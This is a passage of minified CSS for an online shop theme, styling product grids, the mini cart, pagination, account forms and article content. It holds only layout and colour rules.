transparent;content:"";position:absolute;bottom:100%;margin:0;left:100%;top:0;z-index:100}.product-box .product-summary{font-size:14px;color:#acacac;line-height:20px}.pro-action-btn{position:absolute;top:0;left:0;text-align:center;width:100%;height:100%;z-index:3;overflow:hidden;background-color:rgba(255,255,255,.7);transition:All .3s ease;-webkit-transition:All .3s ease;-moz-transition:All .3s ease;-o-transition:All .3s ease;transform:scale(0);-webkit-transform:scale(0);-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);display:-webkit-flex;-webkit-align-items:center;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.pro-action-btn div{-webkit-flex:1;-ms-flex:1;flex:1}.pro-action-btn .btn{background-color:#00aced;min-width:100px;color:#FFF;font-size:14px;line-height:29px;padding:0;margin:2px;height:30px;text-transform:inherit;display:inline-block;min-height:30px;font-weight:400}.pro-action-btn .btn:hover{background-color:#f4690b!important;border:1px solid #f4690b}.product-box:hover .pro-action-btn{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1)}.products-view-grid .product-box:hover{z-index:99;-webkit-box-shadow:0 0 10px 0 rgba(206,206,206,1);-moz-box-shadow:0 0 10px 0 rgba(206,206,206,1);box-shadow:0 0 10px 0 rgba(206,206,206,1)}.products-view-grid,.products-view-list{margin-bottom:5px}.products-view-list .col-xs-12:first-child .product-box{padding-top:25px}.products-view-grid .product-box{margin:0;position:relative;border:1px solid #ebebeb;margin-bottom:30px;-webkit-box-shadow:0 0 10px 0 rgba(206,206,206,1);-moz-box-shadow:0 0 10px 0 rgba(206,206,206,1);box-shadow:0 0 10px 0 rgba(206,206,206,1);border-radius:15px;overflow:hidden}.products-view-grid .col-sm-6:nth-child(1) .product-box,.products-view-grid .col-sm-6:nth-child(2) .product-box,.products-view-grid .col-sm-6:nth-child(3) .product-box{border-top:1px solid #ebebeb}.products-view-grid .col-sm-6:nth-child(3n) .product-box,.products-view-grid .col-sm-6:last-child .product-box{border-right:1px solid #ebebeb}.products-view-list{margin-bottom:30px}.products-view-list>.row{border:1px solid #ebebeb}.products-view-list .col-xs-12:first{padding-top:30px}.products-view-list .product-box .product-name a{font-size:14px;font-weight:700;color:#333}.products-view-list .product-box .product-name a:hover{color:#00aced}.products-view-list .product-box{margin-bottom:25px;padding-bottom:20px;overflow:hidden;border-bottom:1px solid #ebebeb}.products-view-list .col-xs-12:last-child .product-box{border-bottom:none}.products-view-list .product-box:hover{outline:0 solid #ebebeb}.products-view-list .product-box .product-thumbnail{text-align:center;margin-bottom:0;width:calc(100% / 3);float:left}.products-view-list .product-box .product-name{font-size:20px}.products-view-list .product-box .product-name{padding:0;font-size:24px;line-height:20px;margin:5px 0 5px}.products-view-list .product-box .product-name:hover{text-decoration:none}.products-view-list .product-box .product-summary{font-size:14px;line-height:24px;color:#8d8d8d;margin:6px 0;margin-bottom:20px;padding-right:30px}.products-view-list .product-box .pro-action-btn{margin-bottom:15px;position:relative;text-align:left;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1)}.products-view-list .product-box .pro-action-btn .btn{opacity:1;line-height:29px}.products-view-list .product-box .pro-action-btn .btn:hover{background:#f4690b;border-color:#f4690b}.products-view-list .product-box .sale-flash{z-index:9;top:20%;left:0}.products-view-grid .product-box .product-summary,.products-view-grid .product-box .form-nut-list{display:none}.products-view-list .product-box .form-nut-grid{display:none}.products-view-list .product-info{text-align:left;margin-left:30px;float:left;width:calc(100% / 3 * 2 - 30px)}.list-category .btn{height:30px}.list-category h3{font-size:18px;margin:0}.btn-search{background-color:transparent;color:#898989;position:relative;z-index:2}.search-box{position:relative;float:left;width:55px;height:55px}.search-box .form-control{position:absolute;top:10px;right:6px;display:none}.search-box .btn-s2{visibility:hidden;opacity:0;position:absolute;left:-12px;padding:6px 20px;margin:10px 5px;background-color:#00aced;color:#FFF;border-radius:0 5px 5px 0;transition:All 1s ease;-webkit-transition:All 1s ease;-moz-transition:All 1s ease;-o-transition:All 1s ease}.search-box .form-control{display:block}.search-box .btn-s2{opacity:1;visibility:visible}.search-box .btn-s1{display:none}.bread-crumb{background-color:#f2f2f2;margin-bottom:30px}.breadcrumbs{margin:0;font-size:14px;padding:10px;background-color:#f2f2f2;border-radius:15px;margin-bottom:30px}.breadcrumbs h3{font-size:22px;font-weight:700;margin-bottom:4px}.breadcrumbs li{display:inline}.breadcrumbs li>a{color:#363636}.breadcrumbs li span{display:inline-block;color:#363636}.breadcrumbs li span .fa{color:#363636}.breadcrumbs li a:hover,.breadcrumbs li.active,.breadcrumbs li strong{color:#00aced;font-weight:400}.signup{margin-bottom:50px;padding-top:30px}.form-coment{font-size:14px;color:#636363;margin-top:10px}.form-coment button.btn-style{margin-top:25px}.form-coment button.btn-style:hover{border:none!important;text-transform:inherit}.form-coment .form-group{margin-bottom:0;padding-bottom:0}.form-coment .form-group label span{color:red;font-weight:700}.form-coment .form-group button.btn-style{margin-top:25px}.form-coment .form-group input,.form-coment .form-group textarea{border-color:#e1e1e1;border-radius:0!important;margin:0}.page-login{padding:0 0 20px}.form-signup{font-size:14px;color:#636363}.form-signup .form-group{margin:0;padding:15px 0 0}.form-signup button.btn-style{text-transform:inherit;border:none!important}.form-signup .form-group label span{color:red;font-weight:700}.form-signup .form-group input,.form-group textarea{border-color:#e1e1e1;border-radius:0!important;font-size:14px;padding:11px 20px;margin-bottom:0}input.inp-number.form-control{border-color:#e1e1e1;border-radius:100px;font-size:14px;max-width:120px;margin-right:10px}.block-account .block-content{padding-top:10px}.box-address{padding:10px 0;border-left:1px solid #ebebeb}.box-address p{line-height:30px}.box-address p .fa{padding-right:10px}.box-address .address{padding:10px 35px}.box-address .box-header{margin-bottom:10px;padding:0 35px 10px;padding-bottom:10px;display:inline-block;border-bottom:1px solid #ebebeb}#order_details.table-cart th,#order_details.table-cart td{text-align:center;border-top:none}.totalorders.table th,.totalorders.table td{text-align:center;font-weight:700}.sodiachi .form-group{padding:0;margin:0}.sodiachi .form-group select{margin-bottom:20px;border-radius:0;border-color:#ddd}.sodiachi .form-group label{width:110px;float:left;font-weight:700;line-height:40px;text-align:right;padding-right:10px}.sodiachi .form-group label span{color:red}.sodiachi .form-group .form-control{width:calc(100% - 110px)}.sodiachi .title-head{font-weight:400;font-size:24px;text-transform:none}.sodiachi .title-head a{font-size:14px;color:#00aced;font-weight:400;text-transform:none}.sodiachi .title-head a:hover{color:#212121}.sodiachi .address-group p{margin-bottom:20px}.sodiachi .address-group p>strong{display:inline-block;width:130px;text-align:right;padding-right:20px;color:#212121}.sodiachi .btn-style{color:#333;background:#ebebeb}.sodiachi .btn-style:hover{color:#fff}.sodiachi .btn-style.btn-outline{background:none;border:1px solid #ebebeb}.btn-edit-addr{border:none;background:none;color:#00aced}.btn-edit-addr:hover{color:#212121}.article-readmore{line-height:40px}.block-account .block-content p{margin:10px 0}.block-account .block-content p .fa{padding-right:10px}.block-account .block-title h5{font-size:18px;font-weight:700}.sortPagiBar{padding:12px 20px;background-color:#FFF;border-radius:0;margin-bottom:30px;border:1px #e1e1e1 solid}.sortPagiBar .form-group{margin-bottom:0;float:right}.view-mode{padding:10px 0}.button-view-mode input{display:none}.button-view-mode{font-size:18px;width:20px;height:34px;padding:4px 7px;float:left;text-align:center;font-weight:700;text-transform:uppercase;margin-right:6px;border-radius:0;margin-bottom:0;height:20px;height:20px;position:relative}.view-mode span{font-size:14px;float:left;padding-right:20px;transform:translateY(-3px);-webkit-transform:translateY(-3px);-o-transform:translateY(-3px);-moz-transform:translateY(-3px)}.button-view-mode .fa{position:absolute;left:0;top:0}.button-view-mode.active{background-color:none;color:#00aced}.button-view-mode:hover{background-color:none;border-color:none;color:#00aced}.button-view-mode.active:hover{background-color:none;color:#00aced}.form-viewpro{font-size:14px}.form-viewpro .form-control{width:240px;border-radius:0;border:0;margin-left:10px;background-color:#f7f7f7;color:#333;padding:6px 10px}.form-viewpro .form-control option:hover{background:#00aced!important;color:#FFF}.pagination{padding-top:0;margin-top:30px;margin-bottom:0;padding-bottom:0}.pagination li{display:inline}.pagination li a{margin:2.5px;width:40px;background:#333;text-align:center;height:40px;font-size:16px;line-height:24px;font-family:'Arial',sans-serif;color:#fff;border-radius:0;border:none;text-decoration:none;border-bottom:1px transparent solid;float:left;padding:.5rem .75rem;position:relative}.pagination li a:hover{background-color:#00aced;border-bottom:1px #00aced solid}.pagination li.disabled a{border:0;display:none}.pagination li.active a{background-color:#00aced;border-color:#00aced;color:#fff;display:block}.pagination li:last-child a{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.pagination li:first-child a{border-bottom-left-radius:.25rem;border-top-left-radius:.25rem;margin-left:0}.box-maps{margin-bottom:-8px}.jssocials-share-logo{font-size:16px;color:#333;line-height:45px}.jssocials-share-logo:hover{color:#111}.jssocials-share{margin:0 10px;line-height:26px;float:left}.jssocials-shares{margin:0}.form-product label{display:inline-block;font-weight:700;color:#111;font-size:14px}.box-variant .form-group select{border-color:#e1e1e1;font-size:14px;padding:6px 20px;min-width:100%;margin-top:5px}.box-variant .form-group select option{min-height:30px!important;padding:10px 20px!important}.box-variant .form-group{width:100%}#article-comments{margin-top:40px}span.article-comment-date-bull{color:#818181;margin-bottom:5px;display:block}.title-form-coment{line-height:30px;font-size:20px;font-weight:300;text-transform:uppercase;font-family:'Arial',sans-serif;margin-bottom:20px;color:#333;border-bottom:1px solid;display:inline-block}.article-comment{padding:20px 0;border-bottom:1px solid #ebebeb}.article-comment .article-comment-user-image{float:left;margin-right:15px;width:80px}.search-main .form-control{margin-right:10px;height:45px;border-radius:0}.nav-category-heading button.fa{background:transparent;border:none}.zoomWrapper{width:100%!important}.zoomWrapper img{height:100%!important;width:auto!important;float:none;margin:0 auto!important;display:block!important;position:relative!important}@media (max-width:543px){.products-view-list .product-box .product-name{margin:20px 0}#footer .widget-item{margin:0!important}#footer .widget-item .widget-title{padding:20px 0;margin-bottom:0}#footer .widget-menu{margin-top:0}.widget-title .fa{float:right;transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg)}.widget-title.collapsed .fa{transform:rotate(90deg);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg)}.custom-btn-number{padding-left:0}.products-view-list .product-box .product-thumbnail{width:100%}.products-view-list .product-info{text-align:left;width:100%;margin-left:0}.button-next,.button-prev{width:35px;height:35px}}@media (max-width:767px){.nav-tab-detailspro .nav-item{display:inline-block;width:100%}.nav-tab-detailspro .nav-item .nav-link{display:block}.nav-tab-detailspro .nav-item+.nav-item,.nav-inline .nav-link+.nav-link{margin-left:0}.search-main .products-view-grid .col-lg-6:nth-child(2n+1){clear:both}}@media only screen and (min-width:768px) and (max-width:991px){.search-main .products-view-grid .col-lg-3:nth-child(3n+1){clear:both}}@media (max-width:991px){.main-menu{min-height:55px}.wrap-nav-toggler{width:100%;float:left}.wrap-nav-toggler .navbar-toggler{color:#FFF;font-size:37px}.wrap-nav-toggler:before{content:'';width:100%;min-height:58px;position:absolute;margin-top:-10px;left:0;z-index:-1;background-color:#4a4f59}.search-box .form-control{position:absolute;width:200px;top:9px;z-index:1}.btn-search{color:#FFF}.mini-cart a{color:#FFF}.search-box:hover .btn-search{color:#898989}.navbar-nav-style{width:100%;float:left}.navbar-nav-style .nav-item{float:none}.navbar-nav-style .nav-item+.nav-item{margin-left:0}.navbar-nav-style{width:100%;float:left;text-align:left}.navbar-nav-style .nav-item{float:none;overflow:hidden}.navbar-nav-style .nav-item+.nav-item{margin-left:0}.nav-main>ul.navbar-nav-style>.nav-item{background-color:#FFF}.nav-main>ul.navbar-nav-style>.nav-item .nav-link{margin-left:10px}.nav-main ul.navbar-nav-style .nav-item .nav-link{display:inline-block}.nav-main ul.navbar-nav-style .nav-item{border-top:1px #F1F1F1 solid}.nav-main ul.navbar-nav-style .nav-item .dropdown-menu{width:100%;position:relative;border-radius:0;border:0;padding:0;margin:0}.nav-main ul.navbar-nav-style li.open>i.fa:before{color:#000;transform:rotate(45deg);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg)}.product-item2{overflow:hidden}.box-user-cart{margin-top:10px;text-align:center}.mini-cart{float:none;margin-bottom:30px!important;display:inline-block;margin-left:10px;position:relative}.mini-cart>a{float:none;padding:15px;color:#FFF;display:inline-block}.mini-cart .heading-cart{display:inline-block}.top-cart-content{right:-80px!important;top:60px!important}.info-website{font-size:13px;color:#FFF;padding-bottom:18px;display:inline-block}#footer .widget-item{margin:0 0 60px}.menu-header-top a{padding:10px}.slideshow .owl-nav.disabled+.owl-dots{display:none}.menu-header-top .dropdown-menu{right:10px;left:auto;margin-top:5px}.products-view-grid .col-lg-4:nth-child(2n+1){clear:both}.details-product .product-images{overflow:hidden;position:relative}.details-product .product-images:before{content:"";width:100%;height:100%;position:absolute;z-index:99999}.zoomWindowContainer{display:none}.product-box .product-thumbnail{display:block}.widget-item .widget-title{padding:20px 0;margin-bottom:0}.nav-main>ul.navbar-nav-style .nav-item{background-color:#00aced;border-top:1px #00aced solid}.nav-main ul.navbar-nav-style .nav-item .nav-link{color:#FFF}.nav-main ul.navbar-nav-style .nav-item:hover>.fa:before{color:#FFF}#footer .logo{margin-top:38px}}@media (min-width:992px){.mini-cart{padding-bottom:20px}.nav-main .navbar-nav .nav-item.active .nav-link,.nav-main .navbar-nav .nav-link:hover{color:#00aced}.nav-main>.navbar-nav>.nav-item.active>.nav-link,.nav-main>.navbar-nav>.nav-item>.nav-link:hover{background-color:#00aced;color:#FFF!important}.nav-main>ul.navbar-nav-style>.nav-item>.nav-link{padding:15.5px 20px;color:#FFF;border-right:1px #464646 solid;text-transform:uppercase}.nav-main>ul.navbar-nav-style>.nav-item>.fa{display:none}.nav-main ul.navbar-nav-style .nav-item .dropdown-menu .dropdown-menu{margin-left:100%;top:0}.nav-main ul.navbar-nav-style .nav-item .dropdown-menu{margin:0;padding:0;border-radius:0;border:0;box-shadow:0 4px 8px rgba(0,0,0,.2);opacity:0;display:block;visibility:hidden;transition:opacity 0.5s,-webkit-transform .5s;transition:opacity 0.5s,transform .5s;transition:opacity 0.5s,transform 0.5s,-webkit-transform .5s;-webkit-transform:translate(0,60px);-ms-transform:translate(0,60px);transform:translate(0,60px)}.nav-main ul.navbar-nav-style .nav-item .nav-item .dropdown-menu{-webkit-transform:translate(60px,0);-ms-transform:translate(60px,0);transform:translate(60px,0)}.nav-main ul.navbar-nav-style .nav-item:hover>.dropdown-menu{opacity:1;visibility:visible;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);display:block}.nav-main ul.navbar-nav-style .nav-item .nav-item:hover{background-color:#FCFCFC}.nav-main ul.navbar-nav-style .nav-item .nav-item:hover>.nav-link{color:#00aced}.search-main .products-view-grid .col-lg-4:nth-child(4n+1){clear:both}.products-view-grid .col-lg-4:nth-child(3n+1){clear:both}.products-view-grid .col-lg-3:nth-child(4n+1){clear:both}}section.signup.search-main{padding-top:0}.search-main .products-view-grid .col-sm-6:nth-child(4) .product-box{border-top:1px solid #ebebeb}.search-main .products-view-grid .col-sm-6:nth-child(3n) .product-box{border-right:none}.search-main .products-view-grid .col-sm-6:nth-child(4n) .product-box{border-right:1px solid #ebebeb}@media(max-width:1199px){.search-main .products-view-grid .col-sm-6:nth-child(3) .product-box{border-top:1px solid #ebebeb}}@media(max-width:991px){.search-main .products-view-grid .col-sm-6:nth-child(3n) .product-box{border-right:1px solid #ebebeb}.search-main .products-view-grid .col-sm-6:nth-child(3n+1) .product-box{border-right:none;border-top:none}.search-main .products-view-grid .col-sm-6:nth-child(1) .product-box{border-top:1px solid #ebebeb}}@media(max-width:767px){.search-main .products-view-grid .col-sm-6:nth-child(2n+1){clear:left}}#my-orders-table a{color:#00aced}.glyphicon-shopping-cart:before{font-size:14px;color:#fff;background:#00aced;margin-right:12px;padding:6px 10px;border-radius:2px}.mini-products-list .product-image{float:left}.mini-products-list .detail-item{margin-left:92px}.top-cart-content .product-name{margin:0;width:150px;line-height:1;padding:0 0 5px}.top-cart-content .product-name a{font-size:14px;line-height:normal;line-height:20px!important;font-weight:400;color:#333}.top-cart-content .product-name a:hover{color:#000;text-decoration:none}.top-cart-contain .price{color:#00aced;text-transform:uppercase}.top-cart-contain .mini-cart .price{margin-right:5px;font-size:16px;font-weight:700}.top-cart-contain .product-details .price{color:#00aced;width:auto;float:none;font-weight:400;padding-left:0;font-size:12px}.mini-cart:hover .top-cart-content{display:block}.mini-cart{text-align:center;margin:0}.mini-cart .dropdown-toggle{font-size:12px;padding:0;text-transform:none}.mini-cart .basket a{color:#fff;margin:0;line-height:41px;font-size:11px;padding:0;font-family:'Open Sans',sans-serif;font-weight:400;min-width:170px!important;display:block;text-transform:uppercase;letter-spacing:1px}.mini-cart .basket a:hover{text-decoration:none}.mini-cart .basket .title{color:#2e3a47;font-size:13px;font-weight:700;line-height:1em;text-transform:uppercase;letter-spacing:normal}.mini-cart .basket .cart-box{display:inline-block}.mini-cart .basket .cart-box #cart-total{color:#777;text-transform:none;margin:0 0 0 5px}.top-cart-contain{color:#333;margin:22px 0 0;padding:0;right:0;z-index:1000}.top-cart-content .empty{text-align:left;color:#333}.top-cart-content{display:none;position:absolute;top:55px;right:0;background:#fff;padding:0;text-align:left;box-shadow:0 0 15px -5px rgba(0,0,0,.4);z-index:10000}.top-subtotal{color:#333;font-size:16px;font-weight:400;padding:12px 15px;text-align:left;text-transform:none}.top-cart-content .block-subtitle{color:#333;overflow:hidden;padding:15px;text-align:left;font-family:'Open Sans',sans-serif;font-size:13px;background:#f5f5f5;text-transform:none;font-weight:400;border-bottom:1px #ddd solid}ul#cart-sidebar{padding:20px 30px;margin:0;max-height:582px;min-width:320px}ul#cart-sidebar li.list-item{max-height:400px;overflow-y:auto}ul#cart-sidebar li.action{display:none}ul#cart-sidebar.hasclass li.action{display:block}ul#cart-sidebar li.list-item .price{font-weight:700}ul#cart-sidebar li.list-item::-webkit-scrollbar{width:5px}ul#cart-sidebar li.list-item::-webkit-scrollbar-track{background:rgba(255,255,255,.9)}ul#cart-sidebar li.list-item::-webkit-scrollbar-thumb{background:#00aced;border-radius:15px}ul#cart-sidebar li.list-item::-webkit-scrollbar-thumb:hover{background:#00aced;border-radius:15px}ul#cart-sidebar li.list-item::-webkit-scrollbar-thumb:active{background:#00aced;border-radius:15px}.li-fix-1{background:#FFF;border-bottom:1px solid #ebebeb;border-top:1px solid #ebebeb;display:block}.li-fix-2{display:block;width:295px}.top-cart-content li{list-style:none}.top-cart-content li.item{border-top:1px solid #eee;overflow:hidden;padding:20px 0}.top-cart-content li.item:first-child{border-top:none;padding-top:10px}.top-cart-content li.item:last-child{margin:0;border-bottom:none}.top-cart-content .product-details{color:#333;position:relative;text-align:left;padding:0}.mini-products-list .detail-item .product-details-bottom .price{color:#00aced;font-size:14px;display:list-item;margin-bottom:5px}.mini-products-list .detail-item .product-details-bottom .title-desc{font-size:14px}.mini-products-list .detail-item .product-details-bottom .label{font-weight:700;vertical-align:middle}.mini-products-list .detail-item .product-details-bottom strong{font-weight:400}.top-cart-content .product-details .btn-edit{position:absolute;right:22px;top:6px}.top-cart-content .actions{padding:15px 20px;margin:0;overflow:hidden;padding-top:15px}.mini-cart .actions .btn-checkout{background:#212121;color:#fff;font-size:14px;padding:8px 20px;font-family:'Open Sans',sans-serif;text-align:left;cursor:pointer;text-decoration:none;float:right;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0;border:1px solid #fff;font-weight:700;text-transform:uppercase;height:45px}.mini-cart .actions .btn-checkout:hover{background:#00aced;border:1px solid #00aced;color:#fff}.mini-cart .actions .view-cart{background:#212121;color:#fff;height:45px;font-size:14px;padding:8px 20px;font-family:'Open Sans',sans-serif;text-align:left;cursor:pointer;text-decoration:none;float:left;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0;border:1px solid #fff;font-weight:700;text-transform:uppercase}.mini-cart .actions .view-cart a,.mini-cart .actions .btn-checkout a{color:#fff}.mini-cart .actions .view-cart:hover{background:#00aced}.mini-cart .actions .button{display:inline-block;width:100px;text-align:center;margin-bottom:3px;padding:8px 10px 6px;text-transform:none;border:none;font-size:12px}.mini-cart .button.btn-checkout{background:none;color:#fff;font-size:11px;padding:8px 16px;font-family:'Open Sans',sans-serif;text-align:left;cursor:pointer;text-decoration:none;float:left;transition:color 300ms ease-in-out 0s,background-color 300ms ease-in-out 0s,background-position 300ms ease-in-out 0;border:1px solid #fff;font-weight:700;text-transform:uppercase}.mini-cart>.button{color:#000;font-size:12px;font-weight:300;text-shadow:none;border:none;border-radius:0;box-shadow:none;background:none}.fa-remove{position:absolute;right:0}.fa-pencil{position:absolute;right:10px}a.fa-remove,a.fa-pencil{color:#999;font-size:12px}a.fa-remove:hover,a.fa-pencil:hover{color:#333;text-decoration:none}.site-header-inner .dropdown-toggle::after{display:none}.site-header-inner .dropdown-menu{border:0;min-width:200px;position:fixed;top:0!important;left:0;height:100vh;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-transform:translateX(-130%);-moz-transform:translateX(-130%);-ms-transform:translateX(-130%);-o-transform:translateX(-130%);transform:translateX(-130%);display:block}.site-header-inner .dropdown.open .dropdown-menu{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0);overflow:auto;-webkit-overflow-scrolling:touch}.dropdown.open #dropdownMenu1:before{content:"";width:100vw;height:100vh;position:fixed;top:0;left:0;background:rgba(0,0,0,.5);z-index:999}.site-header-inner .dropdown-menu .account{padding:30px;background:#303030;position:relative}.site-header-inner button.btn-close{opacity:0;visibility:hidden;position:absolute;left:254px;width:40px;height:40px;top:0;border:none;background:#fff;background-image:url(../../../themes/vTshop/css/btn.png);background-position:center;background-repeat:no-repeat;z-index:9999;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;border-top-right-radius:8px;border-bottom-right-radius:8px}.dropdown.open button.btn-close{opacity:1;visibility:visible}.site-header-inner .dropdown-menu h5{padding:0 30px;line-height:50px;font-size:18px;text-transform:uppercase;margin-bottom:0;margin-top:15px}.site-header-inner .dropdown-menu li{margin:0 30px;clear:left;line-height:50px;margin-right:5px;border-bottom:1px solid #ebebeb}.site-header-inner .dropdown-menu li .icon{float:left;margin-right:5px;transform:translateX(-5px);-webkit-transform:translateX(-5px);-moz-transform:translateX(-5px);-o-transform:translateX(-5px)}.site-header-inner .dropdown-menu li .icon img{width:30px}.site-header-inner .dropdown-menu .btn-style{padding:0 15px;background:#00aced;height:30px}.site-header-inner .dropdown-menu a:hover{color:#00aced}.fix-width-200{width:430px}td.fix-width-400{width:570px}.brands{text-align:center}.sidebar{// padding-right:0}img.centered{display:block;margin-left:auto;margin-right:auto;margin-bottom:10px;padding:0}img.alignnone{margin:0 0 10px 0;padding:0;display:inline}img.alignright{margin:0 0 10px 10px;padding:0;display:inline}img.alignleft{margin:0 10px 10px 0;padding:0;display:inline}.aligncenter{display:block;margin-left:auto;margin-right:auto;margin-bottom:10px}.alignright{float:right;margin:0 0 10px 10px}.alignleft{float:left;margin:0 10px 10px 0}.wp-caption{background:#f7f7f7;text-align:center;padding:4px 0 5px 0;border:1px solid #e6e6e6}.wp-caption img{margin:0 0 5px 0;padding:0;border:0}.wp-caption p.wp-caption-text{margin:0;padding:0;font-size:14px;font-weight:400;line-height:14px}blockquote{font-size:90%;background:#F6F5F5;margin:0 0 10px 0;padding:2px 10px 2px 10px;color:#333;clear:both;border-left:3px solid #BFBBBB;border-top:1px solid #BFBBBB;border-bottom:1px solid #BFBBBB;border-right:1px solid #BFBBBB}code{color:#444;font:11px/17px tahoma,arial,sans-serif;display:block}blockquote p{margin:5px 0;padding:5px 0}blockquote li{padding:2px 0 2px 10px;font-size:11px;line-height:15px;color:#369}blockquote a{color:#0080CA;text-decoration:underline}blockquote a:hover{color:#039}.boxbanner{margin-left:-1px;padding-right:1px}.voucher .owl-nav div{top:-50px!important}.voucher .owl-nav div.owl-prev{left:auto!important;right:40px!important}.voucher .product-img{height:91px;overflow:hidden}.product,.category{padding-top:30px}.bardes{background-color:#e2f9ff;border:1px dashed #00aced;margin-bottom:30px;padding:15px;border-radius:15px 15px 0 0;margin-top:20px;overflow:hidden!important}.tab-content{text-align:justify}.tab-content div{padding-bottom:15px}.menu-mobile .dropdown-menu a,.menu-mobile .dropdown-menu a:hover{color:#fff}.bigbanner,.bigbanner img{display:block;height:auto;width:585px}.news-box .news-thumb>a{overflow:hidden;padding-bottom:0!important;padding-top:0!important}.news-box .news-thumb img{height:auto!important;width:100%!important}.news-box .product-info{margin-left:0}.section-news{background-color:#fff!important}.news-title{border-bottom:2px solid #00aced;margin-bottom:20px}.news-title h3{font-size:15px;font-weight:700;text-transform:uppercase;color:#00aced}.news-item .product-thumbnail{padding-left:0}.news-info{padding:0}.news-info h2{font-size:100%;font-weight:700}.news-info p{color:#666;text-align:justify}.page h1{color:#714a3b;font-size:30px;margin-bottom:30px;text-align:center}.formbox{margin:0 auto;display:block;float:none}.formbox #product_name{border-bottom:2px solid #e1e1e1;color:#714a3b;margin-top:30px;padding-bottom:10px}.formbox .donhang{font-size:14px}.formbox .donhang td{max-height:100px;overflow:hidden}.formbox .donhang .soluong{width:50px}.formbox .name{text-align:right}.formbox .text{min-height:55px}.formbox .text input.error{border-color:#c9302c}.formbox .text .error{color:#c9302c;font-size:small;font-style:italic;font-weight:lighter}.dathangngay{background-color:#c9302c;border:0 none;border-radius:6px;color:#fff;display:block;font-size:18px;line-height:1.33333;margin:10px auto 0;padding:10px 35px;width:200px}.dathangngay:hover{background-color:#ac2925}.thanks{text-align:center;margin:50px auto;display:block;color:orange;font-size:30px}.entry{padding:15px;font-size:12px;text-align:justify}.entry p,.entry div{margin-bottom:10px}.entry strong{font-weight:700}.entry h1{line-height:30px;font-size:30px;font-weight:700;padding:5px 0 7px}.entry h2{font-size:18px;font-weight:700;margin:0 0 0 0px!important;padding:0 0 7px 0px!important}.entry h3{font-size:16px;font-weight:700;padding:0 0 0 0;color:#000}.entry h4{font-size:14px;font-weight:700;padding:0 0 7px 0}.entry h5{font-size:13px;font-weight:700;padding:0 0 7px 0}.entry h6{font-size:12px;font-weight:700;padding:0 0 7px 0}.entry a:hover{text-decoration:underline}.entry img{border:1px solid #D0D0D0;margin:0 auto 10px;max-width:100%;height:auto;padding:2px;display:block;width:expression(660+"px")}.entry ul{padding-bottom:10px;list-style:square inside}.entry ol{padding-bottom:10px;list-style:decimal inside}.entry li{padding:2px 0 2px 10px}.entry li ul{margin:0;padding:0}img.centered{display:block;margin-left:auto;margin-right:auto;margin-bottom:10px;padding:0}img.alignnone{margin:0 0 10px 0;padding:0;display:inline}img.alignright{margin:0 0 10px 10px;padding:0;display:inline}img.alignleft{margin:0 10px 10px 0;padding:0;display:inline}.aligncenter{display:block;margin-left:auto;margin-right:auto;margin-bottom:10px}.alignright{float:right;margin:0 0 10px 10px}.alignleft{float:left;margin:0 10px 10px 0}.wp-caption{background:#f7f7f7;text-align:center;padding:4px 0 5px 0;border:1px solid #e6e6e6}.wp-caption img{margin:0 0 5px 0;padding:0;border:0}.wp-caption p.wp-caption-text{margin:0;padding:0;font-size:14px;font-weight:400;line-height:14px}blockquote{background:#F6F5F5;font-size:90%;margin:0 0 10px 0;padding:2px 10px 2px 10px;color:#333;clear:both;border-left:3px solid #BFBBBB;border-top:1px solid #BFBBBB;border-bottom:1px solid #BFBBBB;border-right:1px solid #BFBBBB}code{color:#444;font:11px/17px tahoma,arial,sans-serif;display:block}blockquote p{margin:5px 0;padding:5px 0}blockquote li{padding:2px 0 2px 10px;font-size:11px;line-height:15px;color:#369}blockquote a{color:#0080CA;text-decoration:underline}blockquote a:hover{color:#039}.entry table,.entry td,.entry tr,.entry th{border:1px solid #999;max-width:100%}.singlebanner{margin-top:48px}.bardes{-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out}.bardes.rutgon{height:180px;overflow:hidden;-webkit-transition:all 1s ease-in-out;-moz-transition:all 1s ease-in-out;-o-transition:all 1s ease-in-out;transition:all 1s ease-in-out}.show_hide{background-color:#e2f9ff;border-bottom:1px dashed #00aced;border-left:1px dashed #00aced;border-right:1px dashed #00aced;display:block;font-weight:700;height:40px;line-height:40px;margin-bottom:20px;margin-top:-31px;text-align:center;width:100%;z-index:999;border-radius:0 0 15px 15px}.show_hide.mama{margin-top:-70px}@media screen and (min-width:993px){.logo img{width:269px}.media img{max-width:250px}}}@media only screen and (max-width:400px){.entry-content iframe,.entry img{width:100%;height:auto}}@media only screen and (max-width:400px){.entry-content iframe,.entry img{width:100%;height:auto}}.QuickHelp{background-color:#f1f1f1;border-radius:5px;padding:15px;border:1px dotted #ccc;margin-top:30px}.QuickHelp .headtitle{background-color:#ff7309;color:#fff;line-height:20px;margin:0;padding:10px 0;text-align:center;font-weight:700;font-size:120%;text-transform:uppercase;margin-bottom:10px}.QuickHelp .subtext{margin-bottom:0;padding-bottom:0}.QuickHelp .QuickItem{border-top:1px solid #e4e5e6;margin-bottom:0;padding-bottom:0}.QuickHelp .QuickItem .ask{cursor:pointer;font-size:13px;font-weight:700;margin-bottom:0;padding:10px 10px 10px 